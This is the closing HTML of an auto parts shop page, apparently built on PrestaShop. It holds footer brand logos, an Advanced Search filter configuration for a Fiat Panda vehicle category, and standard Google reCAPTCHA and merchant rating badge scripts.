        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"340440","value":"PANDA Kasten\/Schr\u00e4gheck (141_)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/170661-panda-kasten-schragheck-141"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to PANDA Kasten/Schrägheck (141_)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>